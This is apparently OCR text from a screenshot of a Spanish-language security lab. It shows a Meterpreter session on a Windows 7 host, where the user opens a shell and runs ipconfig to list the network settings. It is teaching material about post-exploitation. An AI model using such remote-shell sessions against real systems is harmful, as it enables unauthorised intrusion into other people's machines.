 estudiante@seminario: ~
Terminal nro. 1
estudiante - Gestor de a...
10:36 PM
estudiante - Gestor de archivos
Archivo Editar Ver Ir Ayuda
/home/estudiante/
SSDP/UPnP)
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[*] Session 1 is already interactive.
meterpreter > shell
Process 1676 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\usuario\Documents>
C:\Users\usuario\Documents>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Conexi�n de �rea local:
Sufijo DNS espec�fico para la conexi�n. . : TELPERION2
V�nculo: direcci�n IPv6 local. . . : fe80::4842:9ce4:4e38:7898%11
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.117.107
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.117.1